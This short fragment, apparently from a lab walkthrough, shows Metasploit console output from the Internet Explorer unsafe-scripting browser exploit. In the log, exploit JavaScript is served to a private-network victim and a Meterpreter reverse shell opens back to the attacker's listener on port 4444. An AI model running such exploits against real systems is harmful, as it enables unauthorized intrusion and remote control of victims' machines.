 msf6 exploit(windows/browser/ie_unsafe_scripting) >
[*] 192.168.1.101    ie_unsafe_scripting - Gathering target information for 192.168.1.101
[*] 192.168.1.101    ie_unsafe_scripting - Sending HTML response to 192.168.1.101
[*] 192.168.1.101    ie_unsafe_scripting - Request received for /prize/PhrDCw/
[*] 192.168.1.101    ie_unsafe_scripting - Sending exploit html/javascript
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:49173) at 2021-05-02 12:32:28 +1000